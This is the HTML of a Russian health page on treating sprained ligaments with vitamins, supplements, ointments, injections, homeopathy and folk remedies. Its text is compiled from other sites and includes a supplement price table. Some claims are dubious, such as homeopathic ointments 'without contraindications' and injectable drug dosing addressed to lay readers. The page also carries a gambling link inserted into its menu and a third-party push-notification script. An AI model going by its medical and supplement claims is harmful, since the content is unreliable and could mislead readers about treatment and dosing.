

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alfaclinica.ru/raznoe/vitaminy-pri-rastyazhenii-svyazok.html
body_size: 25423
content:
<!DOCTYPE html>
<html>
<head>
  <title>Витамины при растяжении связок</title>
  <meta name="description" content="Витамины при растяжении связок Что такое опорно-двигательный аппарат? Название говорит само за себя, это совокупность костей скелета с соединительно-мышечными тканями, благодаря им мы можем заниматься...">
  <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
  <meta content="text/css" http-equiv="Content-Style-Type">
  <link type="text/css" rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../js/datepicker.css" type="text/css" media="screen">
  <script type="text/javascript" src="../js/swfobject.js"></script>
  <script type="text/javascript" src="../js/datepicker.js"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style>

  .pop-block {
  display: inline-block;
  position: fixed;  
  bottom: 0;
  width: 300px;
  animation: showDiv 5s forwards;
  z-index: 100;
  }
  .close-block {
    background: url(/close.png) no-repeat top left;
        display: block;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -10px;
    right: -10px;
        animation: showDivclose 5s forwards;
        z-index: 999999999;
  }
  .pop-block p {
  width: 100%;
  height: auto;
  }
  #pop-checkbox {
  display: none;
  }
  #pop-checkbox:checked + .pop-block {
  display: none;
  }
  @keyframes showDiv {
  0%, 99% {
    height: 0px;
  }
  }
  @keyframes showDivclose {
  0%, 99% {
    height: 0px;
  }
  100% {
    height: 32px;
  }
  }

  </style>
</head>
<body>
  <div id="wrapper">
    <div id="header">
      <div id="logo"><img src="../images/logo.png"></div>
      <div id="phone">
        <span class="home">Главная страница</span> <a class="letter" href="/cdn-cgi/l/email-protection#4821262e270829242e292b242126212b29663a3d" title="Написать письмо">Написать письмо</a> <a class="map" href="/sitemap.html" title="Карта сайта">Карта сайта</a>
      </div>
    </div>
    <div id="menu">
      <ul>
        <li>
          <a href="/allergologiya-i-immunologiya.html" title="Аллергология и иммунология">Аллергология и иммунология</a>
        </li>
        <li>
          <a href="/gastroenterologiya.html" title="Гастроэнтерология">Гастроэнтерология</a>
        </li>
        <li>
          <a href="/ginekologiya.html" title="Гинекология">Гинекология</a>
        </li>
        <li>
          <a href="/gospitalizaciya.html" title="Госпитализация">Госпитализация</a>
        </li>
        <li>
          <a href="/detskaya-stomatologiya.html" title="Детская стоматология">Детская стоматология</a>
        </li>
        <li>
          <a href="/dietologiya.html" title="Диетология">Диетология</a>
        </li>
        <li>
          <a href="/kardiologiya.html" title="Кардиология">Кардиология</a>
        </li>
        <li>
          <a href="/laboratoriya.html" title="Лаборатория">Лаборатория</a>
        </li>
        <li>
          <a href="/lechebnaya-fizkultura.html" title="Лечебная физкультура">Лечебная физкультура</a>
        </li>
        <li>
          <a href="/mammologiya.html" title="Маммология">Маммология</a>
        </li>
        <li>
          <a href="/manualnaya-terapiya.html" title="Мануальная терапия">Мануальная терапия</a>
        </li>
        <li>
          <a href="/massazh.html" title="Массаж">Массаж</a>
        </li>
        <li>
          <a href="/nevrologiya.html" title="Неврология">Неврология</a>
        </li>
        <li>
          <a href="/osteopatiya.html" title="Остеопатия">Остеопатия</a>
        </li>
        <li>
          <a href="/otolaringologiya.html" title="Отоларингология">Отоларингология</a>
        </li>
        <li>
          <a href="/oftalmologiya.html" title="Офтальмология">Офтальмология</a>
        </li>
        <li>
          <a href="/pediatriya.html" title="Педиатрия">Педиатрия</a>
        </li>
        <li>
          <a href="/psixoterapiya.html" title="Психотерапия">Психотерапия</a>
        </li>
        <li>
          <a href="/semejnaya-medicina.html" title="Семейная медицина">Семейная медицина</a>
        </li>
        <li class="last">
          <a href="/stomatologiya.html" title="Стоматология">Стоматология</a></li><li><a href="https://maprossiya.ru/" >1Win</a>
        </li>
      </ul>
    </div>
    <div id="content">
      <div id="right">
        <div id="text">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
          <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><input type="checkbox" id="pop-checkbox">
          <div class='pop-block'>
            <div id="yandex_rtb_R-A-429547-1"></div><label for="pop-checkbox" class="close-block"></label>
          </div>
          <div class="breadcrumb">
            <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/raznoe/index.html" title="Разное">Разное</a></span> &raquo; <span>Витамины при растяжении связок</span>
          </div>
          <h1>Витамины при растяжении связок</h1><br>
          <h2>Витамины при растяжении связок</h2>
          <p>Что такое опорно-двигательный аппарат? Название говорит само за себя, это совокупность костей скелета с соединительно-мышечными тканями, благодаря им мы можем заниматься спортом, совершать пешие прогулки, удерживать равновесие. Очень важно обращать внимание на суставные боли, мышечные, если не начать немедленное лечение, продолжая нагрузки, это может привести к серьезным травмам, таким как:</p>
          <ul>
            <li>переломы;</li>
            <li>повреждение голени;</li>
            <li>растяжения и разрывы соединительных тканей, все это бывает разных степеней тяжести.</li>
          </ul>
          <p>Более сложные травмы, связанные с небезопасным передвижением по проезжей части водителем или пешеходом, могут окончиться параличом.</p>
          <h3>Функции двигательного аппарата</h3><img src="../img/vitaminy-pri-rastyazhenii-svyazok_0.jpg">
          <p>Наш организм так устроен, что каждая часть тела отвечает за свою безопасностную работу, мы должны способствовать этому, вырабатывая у себя инстинкт самосохранения.</p>
          <p>Так сложилось, что природа заранее побеспокоилась о нашем здоровье, напоминая нам, какие задачи у нашего скелета:</p>
          <ul>
            <li>защитная – с помощью костных тканей происходит защита жизненно важных органов (головного и спинного мозга, сердца, легких и других);</li>
            <li>опорная – предназначена для присоединения мышечной ткани, внутренних органов;</li>
            <li>двигательная — обеспечивает легкость передвижения, равновесие при ходьбе, движении конечностями;</li>
            <li>рессорная – помогает смягчить вибрацию во время перемещения;</li>
            <li>биологическая – направлена на сохранение жизненно важных процессов, таких как кровообращение, обмен минералами, микроэлементами, витаминами.</li>
          </ul>
          <p>С возрастом изношенность наших органов движения приводит к систематическим болям, которые купируют жизнедеятельность нашего организма, вешая на них ярлык «хронические», потом боли возникают при малейших погодных переменах.</p>
          <p>Ежедневно миллионы людей, выполняя физические нагрузки, передвижение по местности, сталкиваются с такой проблемой, как растяжение. Это болезненный, но легкий вид травмы, которому понадобится длительное время, чтобы восстановить связочный материал. Врачи рекомендуют лечение путем накладывания утягивающих повязок на место травмы, не нагружать какое-то время. Для того чтобы прошел быстрый процесс восстановления,необходимо правильно питаться, употреблять витамины при растяжении связок.</p>Читайте также:&nbsp; Кто производитель витаминов АлфаВит, их состав и назначение
          <h3>Полезные вещества для наших связок</h3>
          <p>Самыми важными считаются определенные группы витаминов:</p><img src="../img/vitaminy-pri-rastyazhenii-svyazok_1.jpg">
          <ul>
            <li>Ретинол — употребляя его, вы укрепите свой иммунитет, хрящевую ткань на клеточном уровне, помогая фосфору и кальцию усвоиться в организме;</li>
            <li>аскорбиновая кислота – оказывает антибактериальный эффект, защищая вашу костную ткань от вирусных заболеваний, увеличивает свойства организма к самовосстановлению, замедляет старение костей скелета, а значит, не приводит к изношенности;</li>
            <li>витамины группы В – снимают болевой синдром и способствуют восстановлению повреждений;</li>
            <li>кальций – это один из самых важных минеральных составляющих нашего организма, благодаря которому наши кости прочные;</li>
            <li>селен – предназначен для быстрого заживления поврежденной поверхности связочного материала, облегчает болевой шок от травмы;</li>
            <li>витамин F – обладает противовоспалительным действием.</li>
          </ul>
          <p>Большое содержание витаминов и микроэлементов можно найти в продуктах питания, главное правильно провести термообработку, иначе все полезные вещества улетучатся.</p>
          <p>Важно! Для лучшего усвоения кальция в организме необходимо принимать дополнительно витамин D.</p>
          <p>Чтобы восполнить витаминный баланс, необходимо употреблять в пищу следующие продукты питания:</p>
          <ul>
            <li>овощи — морковь, свеклу, зеленый горошек, сладкий перец, которые содержат витамин С в три раза больше, чем лимон;</li>
            <li>цитрусовые – апельсин, лимон и другие;</li>
            <li>молочную продукцию с коротким сроком использования, творог, сыры, яичный желток;</li>
            <li>фрукты – абрикосы, облепиху;</li>
            <li>рыбу, морепродукты, красное мясо.</li>
          </ul>
          <h3>Полезные вещества для травмированных связок спортсменов</h3><img src="../img/vitaminy-pri-rastyazhenii-svyazok_2.jpg">
          <p>Спортсмены хорошо знают о том, что необходимо беречь свои суставы при физических нагрузках, иначе это грозит пропуском тренировок, расслаблением мышечного тонуса. Организм молодых атлетов сильно подвержен раннему артриту. Зачастую при неосторожности, им приходится сталкиваться с травмами, лечение которых надолго выкидывает их из строя, а после восстановления проблемы еще долго будут о себе напоминать резкими болями:</p>
          <ul>
            <li>повреждение связочного материала коленного сустава – одно из самых популярных повреждений. Мы постоянно перемещаемся по местности, совершая нагрузку на колени, стирая наши суставы;</li>
            <li>нарушение связок голеностопа – далеко не последнее повреждение, мы часто забываем контролировать ходьбу по неровным дорогам, ступеням. Эту травму можно получить, просто неудачно наступив на камень, прыгая и бегая в качестве забавы;</li>
            <li>болевые ощущения в тазобедренном суставе – тяжело распознать причины при первичном исследовании, а соответственно, задерживается лечение, травмам такого рода больше подвержен женский пол;</li>
            <li>увечье ладони – происходят из-за усиленных тренировок, поднятия тяжелых грузов;</li>
            <li>нарушение локтевого сустава – совершая упражнения, не переоценивайте свои возможности, всегда есть вероятность нанести вред самому себе.</li>
          </ul>Читайте также:&nbsp; Какие витамины содержатся в йогурте на 100 грамм продукта
          <p>Явными признаками показывает себя боль. Она бывает ноющей, острой, запущенной. Постоянно ощущая ее, мы принимаем обезболивающие препараты, тем самым не устраняем первопричину происхождения, а вешаем ярлык хронической. Существуют другие симптомы: покраснение места ушиба, отечность.</p>
          <p>Доктор назначает медикаментозное лечение, комплексы, содержащие витамины. БАДы широкого спектра представлены аптечными учреждениями, среди них:</p>
          <ul>
            <li>Сустанорм – как эффективное средство для борьбы с воспалением сустава, защита связочного материала при нагрузках;</li>
            <li>Артривит – устраняет нехватку полезных веществ для нашего тела, восстанавливает гибкость суставов;</li>
            <li>Кальцемин – предназначен для укрепления костных тканей, содержит кальций и витамин Д;</li>
            <li>витамины Ортомол артро-плюс – принимают во время посттравматической реабилитации;</li>
            <li>Кальцинова — восстанавливает минеральный дефицит костей скелета, наращивая устойчивость к инфекционным заболеваниям костного материала.</li>
          </ul>
          <p>Важно! Биологически активные добавки не являются лекарственными средствами. Перед использованием обязательно проконсультируйтесь со специалистом, возможны аллергические реакции на составные части препаратов.</p>No tags for this post.
          <p><span class="mylink" data-url="https://fitexpert.biz/vitaminy-pri-rastyazhenii-svyazok/">fitexpert.biz</span></p>
          <h2>Витамины при растяжении связок</h2>
          <p>Каждый день спортсмен с пищей должен получать все вышеперечисленные витамины, микроэлементы. Но для этого, стоит большую часть своего времени отдавать на приготовление полезных продуктов.</p>
          <p>Чтобы по минимуму сократить усилия, производители лечебных препаратов выпускают специальные витаминные комплексы для людей, занимающихся спортом. Они содержат все элементы, необходимые для поддержания хорошего состояния мышц, костей, суставов.</p>
          <p>Рассмотрим, где купить некоторые витамины, добавки и по каким ценам?</p>
          <table>
            <tbody>
              <tr>
                <td>Вид витаминов для связок и суставов спортсменов</td>
                <td>Цена витаминных комплексов, руб</td>
                <td>Магазин</td>
              </tr>
              <tr>
                <td>Витаминные капсулы Артривит Лайф №30</td>
                <td>332</td>
                <td>Аптека, Москва, Неглинная ул., 16/2</td>
              </tr>
              <tr>
                <td>Крем-бальзам Сустанорм, 250 г</td>
                <td>350</td>
                <td>tea-kavkaz.ru</td>
              </tr>
              <tr>
                <td>Витамины Коллаген Ультра, ПАО Здоровое питание B02BC07</td>
                <td>101</td>
                <td>piluli.ru</td>
              </tr>
              <tr>
                <td>Витамины Кальцемин, таблетки, 30 шт. от производителя Байер</td>
                <td>367</td>
                <td>ООО «ЭКМИ» Аптека, Санкт Петербург, ул. Чайковского, 39</td>
              </tr>
              <tr>
                <td>Ортомол Артро батончик 7 дн.</td>
                <td>1850</td>
                <td>ортомол.рф</td>
              </tr>
              <tr>
                <td>Антиоксикапс с селеном, поливитамины</td>
                <td>96</td>
                <td>rlsnet.ru</td>
              </tr>
              <tr>
                <td>Ice Power Arthro Crème для связок и суставов, 60 мл</td>
                <td>470</td>
                <td>sportbalans.ru</td>
              </tr>
              <tr>
                <td>Bone Boost, для суставов от SAN 160 капсул</td>
                <td>1440</td>
                <td>5lb.ru</td>
              </tr>
              <tr>
                <td>Animal Flex от Universal Nutrition для связок, суставов</td>
                <td>2695</td>
                <td>bodybuilding-shop.ru</td>
              </tr>
              <tr>
                <td>Joint Repair от Dymatize для суставов, связок, 60 капсул</td>
                <td>790</td>
                <td>viofit.ru</td>
              </tr>
            </tbody>
          </table>
          <h4>Аптечные препараты</h4>
          <p>АртриВит</p>
          <p>Комплекс на основе растений АртриВит обладает противовоспалительным эффектом. Применяется на протяжении месяца, утром и вечером в процессе еды. Содержит много глюкозамина сульфата, бора, селена, магния, витамина С, аминокислот, других элементов. Если спортсмену необходимо поддержать состояние своих суставов, мышц, хрящей, то данный комплекс является рекомендуемым к применению в рацион ежегодно.</p>
          <p>СустаНорм</p>
          <p>Препарат Сустанорм для суставов, связок рекомендован тем спортсменам, которые занимаются шейпингом, бегом, фитнесом. Его применяют при наличии дегенеративных заболеваний, появлении воспалительных процессов, инфекционного артрита, подагры.</p>
          <p>Самые важные элементы, обеспечивающие эластичность хряща (глюкозамин и хондроитин), содержатся в препарате в большом количестве. Подвижность суставов может быть восстановлена при использовании СустаНорма уже после первого месячного курса лечения.</p>
          <p>Коллаген Ультра</p>
          <p>В составе препарата для суставов, связок существуют: гидролизат коллагена, витамин С и дополнительные элементы. Коллаген Ультра выпускается в гелях, кремах, порошках с разным привкусом.</p>
          <p>Такая пищевая добавка помогает улучшить общее состояние опорно-двигательного аппарата. Может быть назначена для профилактики артрозов, остеопорозов, артритов.</p>
          <p>Усилить действие препарата можно при одновременном приеме как крема, так и порошка.</p>
          <p>Кальцемин</p>
          <p>В составе активных веществ препарата для суставов, связок есть: кальция цитрат, карбонат, колекальциферол, цинк, магний, медь, марганец, бор. Этот минерально-витаминный комплекс призван регулировать фосфорно-кальциевый обмен.</p>
          <p>Он участвует в процессе регенерации организма, построении костной ткани. Кальций и витамин D в комплексе хорошо усваиваются и не выводятся преждевременно с мочой.</p>
          <p>Профилактический препарат выпускается в таблетках, которые стоит применять по 2 шт. на день во время приема еды.</p>
          <p>Ортомол Артро плюс (Orthomol Arthro plus)</p>
          <p>Данный комплекс витаминов предназначен для суставов, связок и улучшения общего иммунитета. Он влияет на хрящевую ткань, насыщает клетки кислородом, помогает укреплять соединительные ткани, может немного снимать боль при воспалениях. Специальная форма выпуска в батончиках брауни улучшает усвоение всех витаминов, которые есть у препарата. Применяют комплекс по 1 шт. на день при приеме пищи.</p>
          <p>Антиоксикапс</p>
          <p>Данный поливитаминный комплекс для суставов, связок применяют при неутонченном иммунодефиците, алиментарной недостаточности селена, менопаузном состоянии у женщин, при большом употреблении алкоголя и табачных изделий. Выпускается Антиоксикапс в мягких желатиновых капсулах, что разрешает легко употреблять его во время еды. Среди действующих элементов выделяют витамины А, Е, С и цинка оксид.</p>
          <h4>Спортивные комплексные добавки</h4>
          <p>Ice Power Arthro Creme</p>
          <p>В состав ключевых витаминных элементов входят: MSM, хондроитин, глюкозамин. Ice Power Arthro Crème способствует правильному функционированию мышц, сухожилий, улучшается подвижность суставов.</p>
          <p>Крем имеет охлаждающее действие, поскольку одним из элементов состава является ментол. Данный препарат назначается при артрозах, ревматических болях, артритах, переломах.</p>
          <p>Его необходимо втирать массажными движениями несколько раз на день небольшими дозами.</p>
          <p>Bone Boost от SAN</p>
          <p>Препарат для суставов, связок выпускается на основе растений Cissus quadrangularis, которые помогают заживлять костные ткани. Bone Boost помогает увеличить прочность костей, что положительно сказывается при необходимости увеличить спортивные нагрузки.</p>
          <p>При употреблении такого витаминного комплекса, необходимо строго придерживаться инструкции: 8 капсул после сна, до приема пищи и 8 – после активной тренировки.</p>
          <p>Animal Flex от Universal Nutrition</p>
          <p>Знаменитый производитель Universal Nutrition выпустил витаминный препарат Animal Flex для спортсменов, которые заботятся о своем здоровье. Основные компоненты глюкозамин, хондроитин помогающие мышцам быстро обновляться, расти и питаться.</p>
          <p>Препарат способен увеличивать приток жидкости ко всем суставам, тем самым облегчая их работу, улучшая «смазку». У Animal Flex от Universal Nutrition есть противовоспалительный эффект, который помогает убрать отечность.</p>
          <p>Gelenk Forte от MAXimum Power</p>
          <p>В Gelenk Forte содержится: кальций, магний, железо, гидролизат коллагена, другие витамины. При применении данного порошка в объеме 10 г до завтрака, заметно улучшится состояние суставов, укрепятся связки.</p>
          <p>А при наличии спортивных травм, растяжений, организм быстрее будет справляться с данными проблемами. Порошок Gelenk Forte от MAXimum Power разрешено смешивать с водой, молоком для удобства употребления.</p>
          <p>Joint Repair от Dymatize</p>
          <p>В основе спортивной добавки лежит сульфат глюкозамина, хондроитина и метилсульфонилметан. Joint Repair от Dymatize предназначен для быстрого восстановления после полученных травм, для профилактики возможных забоев суставов, растяжений связок. Выпускается витаминный препарат в таблетках, которые необходимо употреблять по 2 шт. несколько раз на день при приеме еды.</p>
          <p>Joint Support от Performance</p>
          <p>Глюкозамин, входящий в состав препарата, призван хранить хрящевые ткани от повреждений, тормозить развитие дегенеративных процессов и старения организма. Хондроитин в Joint Support стимулирует вырабатывание коллагена, протеогликанов, улучшает кальциево-фосфорный обмен, помогает обновляться суставной сумке. Рекомендуется использовать по 1 капсуле трижды на день.</p>
          <p>Glucosamine CSA Super Strength от Optimum Nutrition</p>
          <p>Глюкозамин сульфат, который содержится в основе препарата, помогает строиться соединительной ткани в мышцах, суставах правильно, за счет этого не нарушается работа сухожилий, связок, хрящей. В Glucosamine CSA Super Strength от Optimum Nutrition есть еще один немаловажный элемент.</p>
          <p>Это хондроитина сульфат, который будет стимулировать синтез гиалуроновой кислоты, укрепляющий структуру тканей и хрящевых соединений.</p>
          <p>Glucosamine Chondroitin</p>
          <p><span class="mylink" data-url="https://sustaw.top/perelomy-i-travmy/vitaminy-rastyazhenii-svyazok.html">sustaw.top</span></p>
          <h2>Как правильно лечить растяжение связок: уникальные методики восстановления в короткие сроки</h2>
          <p>Растяжение связок не грозит осложнениями, однако требует незамедлительного лечения для устранения таких симптомов, как боль, отёк, развитие гематомы (синяка).</p>
          <p>Полное разрушение связки может повлечь нестабильность сустава, хронический болевой синдром, спонтанно возникающий время от времени отек, рецидивы растяжения и разрыва связки, повреждение нервов. Нарушение целостности нервов проявляется потерей точности движений и ослаблением мышечной силы. Наблюдается общее ухудшение жизни больного и потребность в хирургическом вмешательстве.</p>
          <h3></h3>
          <p>Принципы оказания неотложной помощи</p>
          <p>Алгоритм оказания первой медицинской помощи:</p>
          <ol>
            <li>Вызвать скорую помощь. На первый взгляд за растяжением связок не стоит ничего страшного, однако травму можно спутать с переломом, вывихом и ушибом, где одно из осложнений – кровотечение. Подробнее о последствиях и симптомах ушиба, вывиха и растяжения читайте в этой статье.</li>
            <li>Исключить любую нагрузку. Дополнительные и лишние движения нанесут вред и усложнят клиническую картину.</li>
            <li>При выраженном болевом синдроме пострадавшему нужно дать болеутоляющие средства. Можно принять любой аптечный анальгетик, если у больного нет противопоказаний (Найз, Пенталгин).</li>
            <li>К месту повреждения приложить холодный компресс. Для этого подойдет любой холодный предмет. Если это лед, его необходимо завернуть в ткань и только тогда прикладывать к коже, в противном случае возникнет обморожение. Холод следует держать до ослабления болей и частичного снятия отека (20-30 минут).</li>
            <li>Зафиксировать сустав. Давящую повязку можно сделать из эластичного бинта или из любой другой плотной ткани (бинт, старые футболки). Главная задача – ограничить сустав от движений. Нельзя пережимать конечность, в противном случае нарушится отток венозной крови и припухлость только увеличится.</li>
            <li>Держать сочленение в возвышенном положении (выше уровня сердца) – это частично снимет отек и боли.</li>
          </ol>
          <p><img src="../img/vitaminy-pri-rastyazhenii-svyazok_3.jpg"></p>
          <p>Детальнее о первой помощи при патологиях связок читайте в статье&nbsp;«Как оказать первую медицинскую помощь при растяжении связок – пошаговая инструкция и видео рекомендации».</p>
          <h3></h3>
          <p>Быстрое лечение растяжения и разрыва</p>
          <p>Цель лечения – восстановить двигательные способности и реабилитировать поврежденную ткань. К какому врачу обращаться при растяжении связок – к травматологу. В отделении сделают исследования и назначат лечение.</p>
          <h4></h4>
          <p>Обезболивающие лекарства при травме связок и суставов</p>
          <p>Диклофенак гель 1% или 5% (диклофенак).&nbsp;Препарат относится к группе нестероидных противовоспалительных средств. Диклофенак обезболивает и снимает воспаление, уменьшает утреннюю скованность и частично снимает отек.&nbsp;Средство противопоказано при нарушении целостности кожных покровов,&nbsp;беременным и детям до 6 лет.</p>
          <p>Гель тонким слоем наносят на место травмы и втирают массажными движениями 2-3 раза в сутки. Нельзя применять дольше 14 дней.</p>
          <p>Вольтарен эмульгель (диклофенак). Применяется до 4 раз в день (количество зависит от тяжести травмы). Противопоказания и срок использования такой же, как и у Диклофенака.</p><img src="../img/vitaminy-pri-rastyazhenii-svyazok_4.jpg"> <img src="../img/vitaminy-pri-rastyazhenii-svyazok_5.jpg">
          <p>Гепариновая мазь (гепарин натрия). Средство влияет на обменные процессы в повреждении, обезболивает, улучшает рассасывание кровоподтеков и предупреждает образование тромбов. Рекомендуется применять при сочетании болевого синдрома и подкожных кровоизлияний. Мазь наносится 2-3 раза в день на поврежденную область легкими массажными движениями. Применять можно до 7 дней.</p>
          <p>Кетонал крем 5% (кетопрофен). Относится к группе НПВС. Крем снимает воспаление и убирает боль. Кетонал наносится до 4 раз в день, в зависимости от тяжести травмы. Противопоказания:&nbsp;беременность и наличие аллергических заболеваний, раны и язвы на кожном покрове.</p>
          <p>Индометацин мазь (индометацин). Препарат оказывает комплексное действие на пораженное место: снимает боль и отек, тормозит развитие воспаления. Мазь следует наносить на целую кожу. Количество применений не должно превышать 5 раз в сутки. Слой наносится длиной не больше 3 см.&nbsp;Максимальный срок использования – 10 дней.</p>
          <p>Подробнее о том, как лечить растяжение быстро и дёшево, читайте в этой статье.</p><img src="../img/vitaminy-pri-rastyazhenii-svyazok_6.jpg"> <img src="../img/vitaminy-pri-rastyazhenii-svyazok_7.jpg">
          <p>Боль при растяжении связок можно снять с помощью обезболивающих уколов:</p>
          <p>Индометацин&nbsp;(раствор для инъекций). Применяют внутримышечно. Дозировка: применять до 2 раз в сутки по 60 мг. Не использовать дольше 14 дней.</p>
          <p>Денебол в ампулах (рофекоксиб). Глубокое внутримышечное введение, запрещено внутривенное введение. Максимальное суточное количество – 1 раз, доза – 50 мг (2 ампулы). Рекомендуется начинать вводить с половины ампулы. Нельзя применять детям, беременным.</p>
          <p>Мовалис (мелоксикам). Средство снимает боль, подавляет воспаление и оказывает жаропонижающее действие. Применение: 1 инъекция (15 мг) 1 раз в день. Эту дозу превышать нельзя. Не рекомендуется использовать дольше трех суток.</p>
          <p>Вышеперечисленные препараты нельзя использовать детям, даже если конечность очень сильно болит. Подробную инструкцию по безопасному лечению растяжения связок у ребёнка читайте в этой статье.</p><img src="../img/vitaminy-pri-rastyazhenii-svyazok_8.jpg"> <img src="../img/vitaminy-pri-rastyazhenii-svyazok_9.jpg">
          <h4></h4>
          <p>Применение эластичных бинтов</p>
          <p>Эластичный бинт применяется в качестве тугой повязки согласно таким правилам:</p>
          <ol>
            <li>Бинт накладывается сверху вниз. К примеру, от плеча до локтевого сустава.</li>
            <li>Бинт лучше всего накладывать утром.</li>
            <li>Не накладывайте бинт туго.</li>
            <li>Каждый тур (полный оборот бинта вокруг оси конечности) перекрывает предыдущий на 2/3. Между турами не должно быть просвета.</li>
            <li>Больше всего нужно натягивать в начале и в конце повязки.</li>
            <li>Бинт нужно накладывать, начиная с расстояния от травмы в 15-20 см.</li>
          </ol>
          <p>При лечении растяжении связок лучезапястного сочленения эластичный бинт накладывается от пальцев до середины предплечья.&nbsp;При растяжении связок локтевого сустава конечность бинтуется от предплечья (отрезок между лучезапястным суставом и локтевым) до средины плечевой кости.&nbsp;Голеностопный сустав следует бинтовать начиная с пальцев и переходя на средину голени. Коленное сочленение бинтуется от середины берцовых костей до середины бедра.</p>
          <p>Продолжительность ношения:</p>
          <ul>
            <li>бинт накладывается на 5-6 часов в пик активности;</li>
            <li>в течение 6 часов делается 2 перерыва по 20-30 минут – бинт на это время снимается;</li>
            <li>конечность не бинтуется на ночь.</li>
            <li>эластичный бинт можно снимать в том случае, если в ближайшие несколько часов не предвещается нагрузка на сустав с растяжением связок.</li>
          </ul>
          <h4></h4>
          <p>Гомеопатия</p>
          <p>Существует несколько препаратов наружного применения при растяжении связок:</p>
          <ol>
            <li>Бриония мазь. При нанесении на растяжение связок снимает боль, устраняет воспаление. Мазь следует наносить на пораженное место до 2 раз в день. Можно использовать детям. Противопоказаний не имеет.</li>
            <li>Арника. Применяется для снятия болей при лечении растяжении связок и ушибах. Назначается при сочетании травмы связок и подкожного кровоизлияния, так как способствует рассасыванию крови. Арнику нельзя наносить на открытые раны и ожоги. Мазь противопоказана ребёнку младше 12 месяцев.</li>
            <li>Рус ДН. Показан при растяжении, что сочетается с нарушением нервной проводимости: покалываниями, онемениями, чувством ползанья мурашек.</li>
          </ol><img src="../img/vitaminy-pri-rastyazhenii-svyazok_10.jpg"> <img src="../img/vitaminy-pri-rastyazhenii-svyazok_11.jpg">
          <h4></h4>
          <p>Йодовая сетка</p>
          <p>Йодную сетку следует применять до 3 раз в день в течение недели. Йод лучше всего наносить уже после того, как болевой синдром исчезнет.</p>
          <p>Перед тем, как впервые нанести сетку, необходимо проверить организм пострадавшего на переносимость йода. Тест обязательно нужно провести и детям, так как у них кожа тоньше и чувствительнее.</p>
          <p>Алгоритм теста на переносимость: нанести сеточку 3х3 см в области груди (подальше от сердца) или на коже бедра (дальше от половых органов). Следить за состоянием 30 минут. Если за это время не возникло зуда, жжения или покраснения – йод можно использовать в полноценном виде.</p>
          <p>Правила использования:</p>
          <ul>
            <li>перед нанесением кожа должна быть сухой;</li>
            <li>лучше всего наносить дважды: утром и вечером;</li>
            <li>йод нельзя наносить толстым слоем – можно вызвать ожог или жжение;</li>
            <li>нельзя наносить препарат при температуре выше 38 градусов;</li>
            <li>процедура выполняется до 3 раз в неделю;</li>
            <li>не наносить йод на область сердца.</li>
          </ul>
          <p>Как наносить сетку:</p>
          <ol>
            <li>Кончик ушной ватной палочки обмокнуть в растворе йода.</li>
            <li>На поврежденную область нанести линии длиной 2-4 см, расстояние между которыми должно быть 1 см.</li>
            <li>Когда поврежденная область покрыта йодом, наносятся перпендикулярные линии.</li>
          </ol>
          <h4></h4>
          <p>Сухое тепло</p>
          <p>Применение сухого тепла улучшает микроциркуляцию крови (ускоряет поставку питательных веществ с кровью), расслабляет мышцы и ослабляет болевой синдром. Сухое тепло можно применять через 48-72 часа после травмы. Сухое тепло – это натуральная шерсть в виде платков, шарфов или накладок.</p>
          <p>Местному согреванию, снятию отека и воспаления способствует овечья и козья шерсть. Кроме ткани, в качестве сухого тепла используется нагретый песок или соль, которые заворачиваются в тонкую материю и прикладываются к поврежденному месту на 40 минут.</p>
          <p>Важно помнить, что сухое тепло для лечения растяжений связок нельзя применять в первые после травмы 48 часов. В противном случае увеличится набухание сустава и могут появиться новые кровоподтеки.</p>
          <p>Важную информацию о том, почему нельзя греть конечность непосредственно после растяжения связок, и когда эта процедура будет эффективна, читайте в статье&nbsp;«Когда можно греть ногу при растяжении связок».</p>
          <h4></h4>
          <p>Использование народных рецептов в домашних условиях</p>
          <p>Растяжение связок можно лечить дома с помощью глины. Стакан глины развести литром воды. В полученную смесь добавить 3-4 столовых ложки яблочного уксуса (можно заменить столовым). Если в месте растяжения есть царапины или ранки, в сосуд с жидкостью добавить 2-3 зубчика измельченного чеснока, после чего размешать. Салфетку намочить раствором и приложить на область растяжения связки.</p>
          <p>От растяжения связок хорошо помогают примочки из сырого картофеля.&nbsp;1-2 картофеля нужно натереть и настоять в холодильнике 15-20 минут. Полученная масса накладывается на место травмы толстым слоем, затем эта область покрывается пищевой пленкой. Длительность процедуры – 15 минут.</p>
          <p>Ещё одно эффективное средство от растяжения – компресс на основе спирта. Компресс готовится из двух головок чеснока, которые заливаются водкой (100 мл) и яблочным уксусом (500 мл). Жидкость следует настоять 2 недели в темном и холодном месте. Каждые 3 дня настойку нужно встряхивать. После 14 дней жидкость процеживается. В полученную консистенцию добавить масло эвкалипта (15 капель) и перемешать. В готовой жидкости промокнуть ткань. Накладывать на поврежденное место на 15 минут 2-3 раза в день.</p>
          <p>Рецепты очень эффективных средств при растяжении связок читайте в статье&nbsp;«ТОП-10 рецептов компрессов – народные средства при растяжении связок».</p>
          <h3></h3>
          <p>Реабилитация после травмы</p>
          <p>Восстановление после растяжения связок длится в среднем 1-2 месяца. Продолжительность реабилитации определяется индивидуальными способностями и дополнительными факторами: пол, возраст, опыт в спорте и гимнастике.</p>
          <p>Реабилитация состоит из 3 этапов:</p>
          <ol>
            <li>
              <p>Цель первого этапа</p>– убрать клиническую картину растяжения связок и подготовить пациента к следующим мероприятиям. С помощью физиопроцедур и массажа снимаются остатки отека, болевого синдрома и воспаления.
            </li>
            <li>
              <p>На втором этапе</p>с помощью пассивных и активных движений предупреждается ослабление мышц и атрофия связок. Как правило, второй этап начинается с пассивных движений и уже после готовности пациент переходит к активным. На этой стадии добавляется лечебная физкультура в воде.
            </li>
            <li>
              <p>Цель третьего периода</p>– достижение полной подвижности сустава, увеличивая на него нагрузку и укрепляя мышцы силовыми упражнениями. После третьего этапа пациент полностью восстанавливается и возвращается к прежнему образу жизни.
            </li>
          </ol>
          <h4></h4>
          <p>Гимнастика</p>
          <p>Простая гимнастика начинается уже на следующий день после травмы – это предотвращает застойные явления и позволяет мышцам сохранять свою силу.</p>
